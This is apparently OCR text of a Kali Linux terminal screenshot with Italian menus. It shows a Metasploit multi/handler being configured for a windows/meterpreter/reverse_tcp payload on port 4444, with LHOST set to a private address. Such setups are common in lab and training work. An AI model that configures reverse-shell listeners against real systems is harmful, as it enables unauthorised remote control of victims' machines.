 root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.1.187
LHOST => 192.168.1.187
msf exploit(multi/handler) > show options